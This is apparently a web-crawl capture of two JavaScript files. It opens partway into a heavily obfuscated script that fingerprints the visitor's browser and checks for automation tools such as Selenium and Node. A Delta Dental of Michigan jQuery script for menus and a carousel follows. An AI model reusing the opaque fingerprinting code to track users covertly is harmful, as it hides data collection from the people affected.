'\x4d\x25\x39\x46'),_0x2103('0x99', '\x5d\x44\x71\x6b'),function(){var _0x5ad614=_Selenium_IDE_Recorder;return _0x5ad614;}],[_0x2103('0x12d', '\x4c\x28\x4a\x41'),_0x2103('0x12e', '\x74\x5d\x33\x28'),function(){return document[_0x2103('0x12f', '\x6c\x53\x70\x40')];}],[_0x2103('0x130', '\x74\x37\x75\x31'),_0x2103('0x131', '\x56\x31\x66\x76'),function(){return document[_0x2103('0x132', '\x5d\x44\x71\x6b')];}],[_0x2103('0x133', '\x43\x62\x50\x37'),_0x2103('0x134', '\x31\x6e\x30\x56'),function(){return process[_0x2103('0x135', '\x48\x42\x61\x39')];}],[_0x2103('0x136', '\x4c\x48\x29\x4d'),_0x2103('0x11b', '\x40\x32\x34\x38'),function(){return global[_0x2103('0x137', '\x2a\x5a\x6d\x6f')];}],[_0x2103('0x138', '\x64\x4b\x6a\x65'),_0x2103('0x126', '\x37\x58\x5d\x65'),function(){return global[_0x2103('0x139', '\x74\x5d\x33\x28')];}],[_0x2103('0x13a', '\x65\x37\x65\x54'),_0x2103('0x13b', '\x49\x48\x54\x70'),function(){return WebAssembly;}],[_0x2103('0x13c', '\x4c\x28\x4a\x41'),_0x2103('0x11d', '\x67\x52\x6c\x5e'),function(){return _0x1d2523[_0x2103('0x13d', '\x5e\x49\x71\x37')](require,'\x66\x73');}],[_0x2103('0x13e', '\x43\x62\x50\x37'),_0x2103('0x13f', '\x48\x42\x61\x39'),function(){return _0x1d2523[_0x2103('0x140', '\x63\x63\x39\x79')](globalThis,global);}],[_0x2103('0x141', '\x74\x37\x75\x31'),_0x2103('0x142', '\x50\x65\x34\x30'),function(){return window[_0x2103('0x143', '\x6c\x69\x44\x75')]();}],[_0x2103('0x144', '\x42\x75\x78\x69'),_0x2103('0x145', '\x31\x25\x77\x30'),function(){return navigator[_0x2103('0x146', '\x49\x48\x54\x70')];}],[_0x2103('0x147', '\x4c\x48\x29\x4d'),_0x2103('0x148', '\x4c\x48\x29\x4d'),function(){return navigator[_0x2103('0x149', '\x79\x55\x52\x72')];}],[_0x2103('0x14a', '\x45\x40\x24\x55'),_0x2103('0x14b', '\x65\x37\x65\x54'),function(){return navigator[_0x2103('0x14c', '\x63\x4d\x7a\x34')];}],[_0x2103('0x14d', '\x6c\x53\x70\x40'),_0x2103('0x14e', '\x39\x6b\x30\x4b'),function(){return _0x1d2523[_0x2103('0x14f', '\x25\x38\x4d\x64')](navigator[_0x2103('0x150', '\x50\x65\x34\x30')],'\x43');}],[_0x2103('0x151', '\x50\x47\x28\x6a'),_0x2103('0x152', '\x45\x40\x24\x55'),function(){window[_0x2103('0x153', '\x79\x55\x52\x72')]=Object[_0x2103('0x154', '\x37\x58\x5d\x65')](window);return window[_0x2103('0x155', '\x25\x34\x5d\x4b')][_0x2103('0x156', '\x62\x56\x77\x46')];}],[_0x2103('0x157', '\x45\x40\x24\x55'),_0x2103('0x158', '\x67\x56\x47\x44'),function(){return _0x1d2523[_0x2103('0x159', '\x52\x75\x66\x4a')](window[_0x2103('0x15a', '\x45\x40\x24\x55')],0x0);}],[_0x2103('0x15b', '\x74\x5d\x33\x28'),_0x2103('0x15c', '\x5e\x49\x71\x37'),function(){return _0x1d2523[_0x2103('0x15d', '\x6c\x53\x70\x40')](window[_0x2103('0x15e', '\x7a\x5d\x52\x45')],0x0);}],[_0x2103('0x15f', '\x2a\x5a\x6d\x6f'),_0x2103('0x134', '\x31\x6e\x30\x56'),function(){return window[_0x2103('0x160', '\x6c\x53\x70\x40')];}],[_0x2103('0x161', '\x62\x62\x69\x68'),_0x2103('0x162', '\x64\x4b\x6a\x65'),function(){return window[_0x2103('0x163', '\x4c\x28\x4a\x41')][_0x2103('0x164', '\x39\x6b\x30\x4b')]();}],[_0x2103('0x165', '\x4c\x28\x4a\x41'),_0x2103('0x166', '\x4d\x25\x39\x46'),function(){return _0x1d2523[_0x2103('0x167', '\x37\x58\x5d\x65')](Boolean,typeof process!==_0x2103('0x168', '\x6c\x69\x44\x75')&&process[_0x2103('0x169', '\x4c\x48\x29\x4d')]&&process[_0x2103('0x16a', '\x62\x56\x77\x46')][_0x2103('0x16b', '\x6c\x5d\x47\x59')]);}],[_0x2103('0x16c', '\x4c\x28\x4a\x41'),_0x2103('0x10b', '\x62\x56\x77\x46'),function(){return document[_0x2103('0x16d', '\x62\x56\x77\x46')];}],[_0x2103('0x16e', '\x5a\x21\x54\x4a'),_0x2103('0x16f', '\x74\x5d\x33\x28'),function(){return eval[_0x2103('0x170', '\x5d\x39\x66\x72')]()[_0x2103('0xdc', '\x62\x62\x69\x68')];}],[_0x2103('0x171', '\x43\x62\x50\x37'),_0x2103('0x152', '\x45\x40\x24\x55'),function(){return navigator[_0x2103('0x172', '\x4c\x48\x29\x4d')][_0x2103('0x173', '\x31\x25\x77\x30')];}],[_0x2103('0x174', '\x31\x25\x77\x30'),_0x2103('0x175', '\x49\x48\x54\x70'),function(){return deviceType;}],[_0x2103('0x176', '\x5d\x44\x71\x6b'),_0x2103('0x101', '\x6c\x53\x70\x40'),function(){return screen[_0x2103('0x177', '\x45\x40\x24\x55')];}],[_0x2103('0x178', '\x25\x38\x4d\x64'),_0x2103('0x179', '\x63\x4d\x7a\x34'),function(){return screen[_0x2103('0x17a', '\x37\x58\x5d\x65')];}],[_0x2103('0x17b', '\x25\x38\x4d\x64'),_0x2103('0x17c', '\x25\x38\x4d\x64'),function(){var _0x3489b6=eoapi;return _0x3489b6;}],[_0x2103('0x17d', '\x5d\x44\x71\x6b'),_0x2103('0x13b', '\x49\x48\x54\x70'),function(){var _0x3dc44c=eoapi_VerifyThis;return _0x3dc44c;}],[_0x2103('0x17e', '\x64\x4b\x6a\x65'),_0x2103('0x17f', '\x50\x65\x34\x30'),function(){var _0x4aa49e=eoapi_extInvoke;return _0x4aa49e;}],[_0x2103('0x180', '\x63\x63\x39\x79'),_0x2103('0x11d', '\x67\x52\x6c\x5e'),function(){var _0x5914a9=eoWebBrowserDispatcher;return _0x5914a9;}],[_0x2103('0x181', '\x74\x5d\x33\x28'),_0x2103('0x12e', '\x74\x5d\x33\x28'),function(){return window[_0x2103('0x182', '\x4c\x28\x4a\x41')];}],[_0x2103('0x183', '\x5d\x39\x66\x72'),_0x2103('0x184', '\x50\x47\x28\x6a'),function(){return _0x1d2523[_0x2103('0x185', '\x4d\x25\x39\x46')](navigator[_0x2103('0x186', '\x65\x37\x65\x54')][_0x2103('0xc', '\x23\x24\x28\x4e')],0x2);}],[_0x2103('0x187', '\x42\x75\x78\x69'),_0x2103('0x101', '\x6c\x53\x70\x40'),function(){return _0x1d2523[_0x2103('0x188', '\x43\x62\x50\x37')](navigator[_0x2103('0x189', '\x44\x78\x58\x39')][_0x2103('0x18a', '\x50\x65\x34\x30')],0x2);}],[_0x2103('0x18b', '\x5e\x49\x71\x37'),_0x2103('0x99', '\x5d\x44\x71\x6b'),function(){return window[_0x2103('0x18c', '\x5a\x21\x54\x4a')];}],[_0x2103('0x18d', '\x74\x58\x5b\x61'),_0x2103('0x18e', '\x5a\x4f\x37\x50'),function(){return navigator[_0x2103('0x18f', '\x42\x75\x78\x69')][_0x2103('0x190', '\x31\x6e\x30\x56')][0x0][_0x2103('0x191', '\x23\x24\x28\x4e')];}],[_0x2103('0x192', '\x63\x4d\x7a\x34'),_0x2103('0x193', '\x5d\x44\x71\x6b'),function(){return navigator[_0x2103('0x194', '\x43\x6e\x56\x5d')][_0x2103('0x195', '\x63\x63\x39\x79')][0x1][_0x2103('0x196', '\x6e\x52\x44\x7a')];}],[_0x2103('0x197', '\x23\x24\x28\x4e'),_0x2103('0x198', '\x74\x37\x75\x31'),function(){return navigator[_0x2103('0x199', '\x6c\x69\x44\x75')][_0x2103('0x19a', '\x5a\x4f\x37\x50')][0x2][_0x2103('0x19b', '\x43\x62\x50\x37')];}],[_0x2103('0x19c', '\x5d\x44\x71\x6b'),_0x2103('0x19d', '\x23\x24\x28\x4e'),function(){return navigator[_0x2103('0x19e', '\x26\x26\x33\x6b')][_0x2103('0x19f', '\x70\x23\x4e\x70')];}],[_0x2103('0x1a0', '\x4d\x25\x39\x46'),_0x2103('0x120', '\x5e\x49\x71\x37'),function(){return navigator[_0x2103('0x1a1', '\x5a\x21\x54\x4a')];}],[_0x2103('0x1a2', '\x74\x5d\x33\x28'),_0x2103('0x1a3', '\x31\x25\x77\x30'),function(){return navigator[_0x2103('0x1a4', '\x67\x52\x6c\x5e')][_0x2103('0x1a5', '\x6e\x52\x44\x7a')];}],[_0x2103('0x1a6', '\x43\x62\x50\x37'),_0x2103('0x162', '\x64\x4b\x6a\x65'),function(){return navigator[_0x2103('0x1a7', '\x5d\x44\x71\x6b')][_0x2103('0x1a8', '\x6e\x52\x44\x7a')];}]];try{var _0x230f6d=_0x2103('0x1a9', '\x65\x37\x65\x54')[_0x2103('0x1aa', '\x39\x6b\x30\x4b')]('\x7c'),_0x3edc4b=0x0;while(!![]){switch(_0x230f6d[_0x3edc4b++]){case'\x30':var _0x1bc4a4=_0x2c2bdf[_0x2103('0x1ab', '\x67\x56\x47\x44')](0x2);continue;case'\x31':if(_0x3a8d65){try{_0x5a720a[_0x2103('0x1ac', '\x23\x24\x28\x4e')]=_0x1d2523[_0x2103('0x1ad', '\x79\x55\x52\x72')](_0x37890b,_0x3a8d65);}catch(_0x293aa7){}}continue;case'\x32':if(_0x17f79e){_0x293c0d[_0x2103('0x1ae', '\x70\x23\x4e\x70')]([_0x17f79e,_0x2103('0x162', '\x64\x4b\x6a\x65')]);_0x1d2523[_0x2103('0x1af', '\x31\x25\x77\x30')](_0x119e33,_0x1d2523[_0x2103('0x1b0', '\x42\x75\x78\x69')](_0x5932d2,_0x293c0d));}continue;case'\x33':_0x4e673e[_0x2103('0x1b1', '\x43\x6e\x56\x5d')](_0x2103('0x1b2', '\x39\x6b\x30\x4b'))[_0x2103('0x1b3', '\x5e\x49\x71\x37')]=_0x1d2523[_0x2103('0x1b4', '\x49\x48\x54\x70')](_0x2103('0x1b5', '\x63\x63\x39\x79'),_0x96e31[_0x2103('0x1b6', '\x70\x23\x4e\x70')][_0x2103('0x1b7', '\x48\x42\x61\x39')]());continue;case'\x34':_0x293c0d[_0x2103('0x1b8', '\x25\x38\x4d\x64')]([_0x1d2523[_0x2103('0x1b9', '\x4c\x48\x29\x4d')](_0x1d2523[_0x2103('0x1ba', '\x62\x62\x69\x68')](_0x1d2523[_0x2103('0x1bb', '\x39\x6b\x30\x4b')]('\x27',_0x45934f),'\x27'),_0x2103('0x1bc', '\x56\x31\x66\x76')),_0x2103('0x1bd', '\x7a\x5d\x52\x45'),function(){return _0x45934f[_0x2103('0x1be', '\x74\x5d\x33\x28')]();}]);continue;case'\x35':var _0x18d5ea=_0x2c2bdf[_0x2103('0x1bf', '\x5d\x39\x66\x72')](0x0,0x2);continue;case'\x36':_0x1d2523[_0x2103('0x1c0', '\x64\x4b\x6a\x65')](_0x119e33,_0x1d2523[_0x2103('0x1c1', '\x25\x34\x5d\x4b')](_0x5932d2,_0x293c0d));continue;case'\x37':_0x1d2523[_0x2103('0x1c2', '\x74\x58\x5b\x61')](_0x29df1c);continue;case'\x38':var _0x2c2bdf=_0x2103('0x1c3', '\x23\x24\x28\x4e');continue;case'\x39':if(!_0x96e31[_0x2103('0x1c4', '\x62\x56\x77\x46')])_0x96e31[_0x2103('0x1c5', '\x49\x4a\x24\x45')]=_0x10b1bc;continue;case'\x31\x30':var _0x45934f=_0x2103('0x1c6', '\x52\x75\x66\x4a');continue;}break;}}catch(_0x326ce0){_0x4e673e[_0x2103('0x1c7', '\x31\x6e\x30\x56')](_0x2103('0x1c8', '\x43\x62\x50\x37'))[_0x2103('0x1c9', '\x23\x24\x28\x4e')]=_0x1d2523[_0x2103('0x1ca', '\x79\x55\x52\x72')](_0x2103('0x1cb', '\x2a\x5a\x6d\x6f'),_0x96e31[_0x2103('0x1cc', '\x70\x23\x4e\x70')](_0x326ce0[_0x2103('0x1cd', '\x31\x25\x77\x30')]));}finally{if(_0x3a8d65)_0x5a720a[_0x2103('0x1ce', '\x49\x48\x54\x70')]=_0x3a8d65;}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deltadentalmi.com/_Assets/Template/assets/js/scripts.js
body_size: 2090
content:
$(document).ready(function() {
	var offset = 220;
	var duration = 500;
	jQuery('#back-to-top').click(function(event) {
		event.preventDefault();
		jQuery('html, body').animate({
			scrollTop: 0
		}, duration);
		return false;
	});

	function init() {}
	window.onload = init();
	(function($, sr) {
		var debounce = function(func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this,
					args = arguments;

				function delayed() {
					if (!execAsap) func.apply(obj, args);
					timeout = null;
				};
				if (timeout) clearTimeout(timeout);
				else if (execAsap) func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			};
		}
		jQuery.fn[sr] = function(fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');

	function viewport() {
		var e = window,
			a = 'inner';
		if (!('innerWidth' in window)) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return {
			width: e[a + 'Width'],
			height: e[a + 'Height']
		};
	}

	function checkSize() {
		var vpWidth = viewport().width;
		if (vpWidth >= 992) {
			$("html").removeClass('mobile').removeClass('tablet').addClass('desktop');
		} else if (vpWidth <= 991) {
			$("html").removeClass('mobile').addClass('tablet').removeClass('tablet');
		} else if (vpWidth <= 767) {
			$("html").addClass('mobile').removeClass('tablet').removeClass('mobile');
		}
	}
	$(window).on('load resize', function() {
		checkSize();
	});
	$(window).smartresize(function() {
		checkSize();
	});

	function getYear() {
		var d = new Date();
		var n = d.getFullYear();
		document.getElementById("year").innerHTML = n;
	}
	//getYear();
	/*$('input.trigger[type="checkbox"]').click(function() {
		if ($('input.trigger[type="checkbox"]:checked').length > 0) {
			$('.wrap').prepend($('.wrap > div[class=' + this.id + ']'));
			$('.wrap > div').hide();
			$('input.trigger[type="checkbox"]:checked').each(function() {
				$('.wrap >div[class=' + this.id + ']').fadeIn("slow");
				console.log(this.id);
			});
		} else {
			var array = ['entry1', 'entry2', 'entry3', 'entry4'];
			$.each(array, function(index, value) {
				$('.wrap').append($('.' + value)); // add . here
			});
			$('.wrap > div').fadeIn("slow");
		}
	});*/
	$('#page-title').click(function(e) {
		$('.page-title-toggle').toggleClass('active');
		$('#page-title-drop').toggleClass('active');
		e.preventDefault();
	});
	$('.header-btns .btn-gray').click(function(e) {
		$(this).toggleClass('active');
		$('#login-box').toggleClass('active');


     if ($(this).attr( 'aria-expanded') === 'true') {
            $(this).attr( 'aria-expanded', 'false');
        } else {
            $(this).attr( 'aria-expanded', 'true');
        }

	});
	$('#login-box ul li a').click(function() {
		var login_id = $(this).attr('data-tab');
		$('#login-box ul li a').removeClass('current');
		$('.login-form').removeClass('current');
		$(this).addClass('current');
		$("#" + login_id).addClass('current');
	})
	$('.search-toggle').click(function(e) {
		$('.search-toggle').toggleClass('active');
		$('.search-row').toggleClass('active');
	});
	$('.menu > ul > li > a').click(function(e) {
		e.preventDefault();
		var tab_id = $(this).attr('data-tab');
		$('.menu > ul > li > a').removeClass('current');
		$('ul.level-2').removeClass('current');
		$(this).addClass('current');
		$("#" + tab_id).addClass('current');
	});
	eqH = function(container) {
		var currentTallest = 0,
			currentRowStart = 0,
			rowDivs = new Array(),
			$el,
			topPosition = 0;
		$(container).each(function() {
			$el = $(this);
			$($el).height('auto')
			topPostion = $el.position().top;
			if (currentRowStart != topPostion) {
				for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
				rowDivs.length = 0; // empty the array
				currentRowStart = topPostion;
				currentTallest = $el.height();
				rowDivs.push($el);
			} else {
				rowDivs.push($el);
				currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
			}
			for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
		});
	}
	$(window).load(function() {});
	$(window).resize(function() {});
	$('.home-carousel').owlCarousel({
		nav: false,
		loop: true,
		slideSpeed: 750,
		smartSpeed: 750,
		paginationSpeed: 1000,
		autoplay: 5000,
		autoPlaySpeed: 5000,
		autoPlayTimeout: 5000,
		autoplayHoverPause: true,
		responsive: {
			0: {
				items: 1
			},
			480: {
				items: 1
			},
			767: {
				items: 1
			},
			991: {
				items: 1
			},
			1199: {
				items: 1
			}
		}
	});
	$('.home-carousel').trigger('owl.play', 9000);
	$('.home-carousel-wrap .owl-prev').click(function() {
		$('.home-carousel').trigger('prev.owl.carousel');
	});
	$('.home-carousel-wrap .owl-next').click(function() {
		$('.home-carousel').trigger('next.owl.carousel');
	});
	$('body').addClass('js');
	var $menu = $('#menu'),
		$menulink = $('.menu-toggle'),
		$menuTrigger = $('.has-subnav > .tog');
	$menulink.click(function(e) {
		e.preventDefault();
		$menulink.toggleClass('active');
		$menu.toggleClass('active');
	});
	$menuTrigger.click(function(e) {
		e.preventDefault();
		var $this = $(this);
		$this.toggleClass('active').next('ul').toggleClass('active');
	});
	
	$(".level-2 > li").hover(function() {
			$(".level-2 > li").removeClass('present');
			$(this).addClass('present');
		$(this).find("a").attr("aria-expanded","true");
		}, function() {
			$(".level-2 > li").removeClass('present');
		$(this).find("a").attr("aria-expanded","false");

	});
	
	
	
	$('#iam-toggle').click(function() {
		//$('#iam-menu').toggleClass('open');
		$('#iam-toggle .icon').toggleClass('ion-android-arrow-dropdown ion-android-arrow-dropup');
		$('.level-1 > .has-subnav').toggleClass('visible');
	});	
	
	$('.lang-list > li > a').click(function(e) {
		$( "div:lang(es-es)" ).addClass("spain");
	});
	
	

	
});